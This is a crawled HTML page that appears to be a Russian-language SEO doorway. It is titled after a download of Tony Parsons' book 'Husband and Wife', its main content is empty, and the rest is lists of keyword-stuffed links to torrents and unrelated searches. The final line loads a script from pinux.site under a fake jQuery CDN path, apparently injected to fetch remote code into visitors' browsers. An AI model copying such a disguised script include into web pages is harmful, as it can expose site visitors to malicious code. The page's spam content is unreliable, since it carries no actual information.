

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-knigu-toni-parsons-muzh-i-zhena.html
body_size: 1855
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу тони парсонс муж и жена - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу тони парсонс муж и жена</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-raspisanie-elektrichek-kazachi-lageri-shahty.html">Расписание электричек казачьи лагери шахты</a></li>
                                <li><a href="zd4-skachat-igry-cherez-torrent-na-psp-strategii.html">Скачать игры через торрент на псп стратегии</a></li>
                                <li><a href="zd4-skachat-video-oboi-gde-skachat.html">Скачать видео обои где скачать</a></li>
                                <li><a href="zd4-kak-vordovskiy-dokument-sohranit-v-pdf.html">Как вордовский документ сохранить в pdf</a></li>
                                <li><a href="zd4-kursk-licey-21-elektronnyy-zhurnal.html">Курск лицей 21 электронный журнал</a></li>
                                <li><a href="zd4-fallout-4-zapusk-programmy-nevozmozhen.html">Fallout 4 запуск программы невозможен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-gnev-angelov-2-skachat-knigu.html">Гнев ангелов 2 скачать книгу</a></li>
                                            <li><a href="zd4-prilozhenie-dlya-oculus-rift.html">Приложение для oculus rift</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-farming-simulator-2007-torrent.html">Farming simulator 2007 торрент</a></li>
                                            <li><a href="zd4-a-nebo-cveta-leta-skachat-besplatno-mp3.html">А небо цвета лета скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-knigi-barabany.html">Книги барабаны</a></li>
                                            <li><a href="zd4-fiksiki-skachat-poslednie-serii-torrent.html">Фиксики скачать последние серии торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-obyavleniya-gazeta-region-minusinsk.html">Объявления газета регион минусинск</a></li>
                                            <li><a href="zd4-diskografiya-imagine-dragons-torrent.html">Дискография imagine dragons торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
